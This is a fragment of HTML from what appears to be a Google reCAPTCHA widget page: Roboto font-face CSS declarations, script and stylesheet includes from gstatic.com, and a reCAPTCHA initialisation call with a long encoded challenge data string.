  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="wHpAAO1w2RwbiqMRUK2pyQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="wHpAAO1w2RwbiqMRUK2pyQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="wHpAAO1w2RwbiqMRUK2pyQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22woYVPzk/w7VAYMKkw6JcwpHCosK+GVvCm8K0WisWw6ciw61JSTPCvMO3MEPDuSY8CDwWeBIYwrBGWjTDuRPDqcKhKRJ3BMKVBsKSwrV2cBbDgEnCqmI/w54/UHLDrMOFwoTDrhDDr8OKccOHw4c9GjdFKh3DmAdCwrfDlcO+GzfDssKlLARDLcOAw7HDp8Kyw6/CiCvCv8OeJ17ChsK8w4wcwpvCnh3CpsOQM8Opw7cSO2E9wpvChRh1fQHDgA8rUhAvw7AZw6XDv8Onw7UEGgcjOT00wo7DjXnChHo6F8KrECTDocOncATDlBnDsMKWcxpndcKMw7TDnEo9w7bChsOdS8Ogw6fCu8OCw4dYw7bDksKsXDzCgkRCwr3Dm8O/[base64]/[base64]/[base64]/DkHpZwqbCl8KEdcOUYcOmw73DpznCkHBVw57Do8KoLD/DiEcqfAjCjUo3JCJHeHbCh2Z1wp4OwokKZRVQwohCLsK8R8K0M8OawpbCu8Kxwq/CnF/DgxtHw458w401KyHCt3zCgGUEOMOUw4kURXPCtsObT8KjKMK8aMKYOsO/w6vDpWjCg33Dsl9cG8KmdcOfNcOkw7dfDSJfw6h1djpjb8OGOhYVBMORVWk4w5rDmD4FPDhiE8OFwrEAVkzCi8ODM8Oww6bDmCgORMOhw7BhdsOTADRswp9kNTzDq8OHacK/w6rDun7DiyUsw5FFSMKBw6PCrkVnccO7wpJAA8OCwrlZw6nCg8KeHSPCs8KLSG3DhwAxw4kXYMKVVMOLSMKKwqFow6TCrBBjw7MCw7E2w7ARwq5rdsKFH354wq9SwpZXPyTCs8Otw47CpSYrw59gIcOXw5bDocKIchZxw6rDtQDChX7DmsKbUygmwqnCgUU2w5/CgBh7T1bDg8KFw5ozwqzCjcOqwp0RwrgsNsOhw7DCrGDCscOQwoDChMOUwpVLw5c8GmPDhEl5wpFjw6FbMTDCrwYJL8OeZjYzfgvDlcK7wovDoFzCs8KJw6VUOsKBCsKZwqUkw5nDr8KCQsKnw4Aaw7sWw5xBWFLDmA18w4Emw6E5wq7DnMOKL8O+wqfDqTo/[base64]/[base64]/DiMOAE8KLasO0w4tGIMKXW8OIUyfCqsKFw6jCsi7Cl8ONwoVMwq7DuMKOwonCsG1ywoDDg8OcRcO0bcOZHMOyMsOVw4RRwpzCpMOCw7jCosOEw4fDgMOqbcKUw4Ujw497G8KTw7Qfwp3DiB0jQloTwqF4wqppPFl2WcKewqHCjMK/w5TCmC3Dgl0fE8ObPcO+aMO6w73CqsO2fzfCpEF7NRHDvcOEC8KpCkg+XMOXNn3Dk8OfJcK/wo7CkMOpccKow47DoHjDohHCrF/CnMOpwpTCi8KEJzQiA2gRAFbCicKdwqbCkMOWw7vDl8OrH8OqDC9qXnhrwowPQcOpFDHDvMKZwosLw4DCiV8GwonChMK/worCkyrDkMO8w7bDgsOzwr5twrBvMcKNwrrCjMK8G8ODasOxwpPClsOnOAPCnBbCq3fCvsOWw49FKHxFKcOnwqoZFMK8wovChcOjXDrCpsOwS8Ovw7nCrsOcTcO9axQPABvCr8OTacKdSXpSw7vCmS8/BMOVTFZOwpHDqsODUEbCgcK9w6RoOcKIMcK3wolKwqx+YsOewps8MwQbcANvXXrCjMKxFcKjP0bDh8KVAMKDWlIjwp3CqsO4VsOSZi/DnsODw7geCMKiw55bw6I6dxg9KcOGLGfCpiTClsOUHsOvBALCk8OZwpxrwqEzwonDvcKdwqXDhWNZw4towpZ/ecKHPMKbWG85eMK2wqHCm355S3zDuMOPSBlkKsK4fwYRwptbWXLDscKiA8KQRS/Dj2bCk3dGEMOgwpwaCSYIPmzDgcOdAG3Cs8KOwrpRC8KKwqDDksKKYcOkYsKbworCncKWwqrDqktfw5HCusOWX8OmdsO1d8KJATzCj3vCtcKRJMOlMmUhwr5Dw6/CpxfDhjA0IMK2S0LCmQlcwpcQKxvDvgXClA3CvFjDtcOBw6/DnsOQwo/CuAzDq3LDlsOvw7BdbcOtw5Fqw7DDsV5jwrp4PRfDhVzDh8KpwqYdDXvDsCTDmsKFREHDsEtBEG4/[base64]/Cm8K2wpvDuTpXwqfDnmUzDcOMfMKEIcKuTMOyFxJUWcOBw6DDpMOPwrDDjsK1TXcRcsKoGV9JwqbDtMKNwpzCgcK+LcKJGEV4dRAlUXpES8OidsKIwpvCssK4wr0uw7bCmMO5w5dZTsOeYMOvV8OTw4sCw4bDl8OswqzDr8K/wo8pMBTChm/ClcOZTlTCt8Kjw47DhgTDvg7Cs8O/wp89CcKqSsOjw7vDmSjDsgZXwqnDo8K9d8O1w5TDhsOXw5tSOsO7wonDnMKIGcO1woNuSMOTeCvDj8O5w5TCkw9Hw6LCsMKMYE3DnHrDoMKBw55qw58EO8KOw55+eMOYUS7CrMKjMT7CtmnDpQJ/YMOCYFLDjUnCmRjCi3nCkknCjXk9VsKDVMKcwoTDusKywo/DpCHDh1PCjHbCg8Knw6VaK1fDiTbCm0TCuMKUMMOOw4dBwqYWWsKBUm9iw4NEYElUwq7DmMOLBsKQKhPDpGXCisOowq7CinUawqXDrDDDn1AwPU7CkTQ5QiPCq8ONUMOYwplJwoY8wqZdZj1DPjXCjsKXwrPCtU9cw6bChj/Dmz/[base64]/w4jDmz8pDcKow57CgcOmwovDingywp/DmWpvwqMSw75Jw7fDvcOfw6pwUcKKYnoreiHCvTBtw456Jn5lw4bCnsKjw4jCpVsawoPDg8KOCQzCgMO0w53DmcO6wqTCp1/CocKMXMOuTsKIwpjCgMOjw77CqcKqworDksK3wpIdRTkcwpLDpWbChgxyQcOWUsK+woTCl8Oow5UcwpPCnMOHw7cvUw1jFy8Wwpliw5rDvMOPf8OXBCvCicOWwpLCgcOzf8OzQ8KZR8K3RMKYTjPDkj7CuBPDqFvCs8OjFS/ClVbDt8KQwpJxwoLDuFB4wq/DrsOKRcKeYVtRUW01w6BDd8KEwp/DoFBxAsKLwpYCw6ACLC/CklFnKGkVL2jCmlkYOWPCgDfCgH9sw6DCjll/w4vDrMKPUyRjwoXCjsKOw6Zew69jw5p2fcOWwqXCpg7CgELCrl1Aw63DtlrDpMO4w4EtwqcpG8KNwrDCicOnwpBtw4Enw7nDnRvCuUVNQDzCrMOLw5jCvMK6EMOBw6/DkFPDq8OUTsKuNn94w4vCgcKHPw1wT8KyBGorwp8zw7k3woYXfMOCP2jCvsK9w4QcYsKxShQjw7cewp/DvBtLU8KjBnDDtMKrDHbCp8O0KR9Wwp9Kw5seecKuw73Cp8OzAcOaczQlwqzDvsObw78jOsKEwowDwobDt2RXZMOcaQLDvsOuNyjCl3TDr3bCnMK5wrXCicKbExjCoMKpPhc3wr4OITx9w5Ata1/[base64]/[base64]/CjyzDrgPDp38eSiR8wrXDuEwREGLCkGrDq8OEVhF6w7V3PTIgI8OBc8K/JEHChCLDkcO+wrd8wp1GbwMpw4hswr/[base64]/Cp8OgN8KtLCFgwqLDhVdHw7klUWfCgTFxw6Rgwr5Ww5gKaTHCuDfCg8OZw5PClsOswrnCpmnCv8OPwq8ew6Frw6t2YsKsaMOdQcKPdjjCgcOIw5HDgSTCi8KowoMiw6zChGzDrcK8wonDn8OwwqTCksODVMKwc8KCcX4ww4Euwp5VVg3CqVfDm1HCocK/woc3bsOrCmYcwpZHMsKWPlM0w6jCtsOaw7/CgcKTw54+fsOpwrnDrQXDjsOLR8O5MCjDo8OJcTnCscKjw6ZcwqDCl8OQwpgqCT/[base64]/CrGLDpsOLAlxgCDwZTU7DjSJnwrDCkzbDrMOGw5/CtwzDisOrOcKtwpzCjMKWPMOeMmDDvQQcJsOkRl3DgcOQYcK6TsKow4/CisK6wpIuwr7Dv0PCnAEqfXkTLl3DoUnCvsOxZ8Ojw4nCsMKSwoPCgMO9wp1+d10SPB90XXoAU8OBwoHCnRfDtVsmwr9iw4XDhsKVw5guwqDCucKhR1M5w44eMsKUUirDkMOdKsKNajJKwrLDuw/DosKgVVAEEcOUwrPDlhsPw4LDqcO/w5xmw7nCuxt5MsKzV8KYD2zDk